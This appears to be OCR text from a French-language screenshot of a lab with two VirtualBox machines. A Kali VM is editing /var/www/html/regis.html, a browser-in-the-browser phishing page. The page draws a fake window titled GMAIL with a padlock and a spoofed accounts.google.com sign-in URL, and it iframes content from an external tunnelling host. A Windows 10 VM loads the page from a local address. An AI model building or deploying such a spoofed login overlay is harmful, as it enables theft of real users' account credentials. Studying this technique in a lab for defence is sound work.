 win10 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Nouvel onglet
192.168.133.253/index.html
R
Google Chrome n'est pas votre navigateur par défaut
Définir comme navigateur par défaut
Gmail
R
Google
Effectuez une recherche sur Google ou saisissez une URL
GitHub
GitHub
Web Store
Ajouter un ra...
Personnaliser Chrome
En attente de www.gstatic.com...
6:23 PM
5/3/2023
2
CTRL DROITE
kali23-1 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
17:23
/var/www/html/regis.html - Mousepad
Fichier Édition Rechercher Affichage Document Aide
95 <div id="window">
96 <!-- Title bar start -->
97 <div id="title-bar-width">
98 <div id="title-bar">
99 <div style="margin-top:5px;">
100 <img src="./logo2.svg" width="20px" height="15px" id="logo">
101 <span id="logo-description">GMAIL</span>
102 </div>
103
104 <div>
105 <span id="minimize">&#8212;</span>
106 <span id="square">□</span>
107 <span id="exit">✕</span>
108 </div>
109 </div>
110 <div id="url-bar">
111 <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
112 <span id="domain-name">https://accounts.google.com/AccountChooser/signinchooser?
service=mail&continue=https/span>
113 <span id="domain-
path">%3A%2F%2Fmail.google.com%2Fmail%2F&flowName=GlifWebSignIn&flowEntry=AccountChooser</span>
114 </div>
115 </div>
116 <!-- Content start -->
117 <iframe id="content" src="https://635c40d4555442.lhr.life" frameBorder="0"></iframe>
118 </div>
119 </div>
120
121 <script>
122 const inscriptionIcon = document.getElementById("inscription-icon");
123 const popup = document.getElementById("popup");
124
125 inscriptionIcon.onclick = function() {
126 popup.style.display = "block";
127 };
128
129 popup.onclick = function(event) {
130 if (event.target == popup) {
131 popup.style.display = "none";
132 }
133 };
134 </script>
135 <script src="script1.js"></script>
136 <style>
137 .popup {
Liens Virtual Machine USB Boot.x64 - Raccourci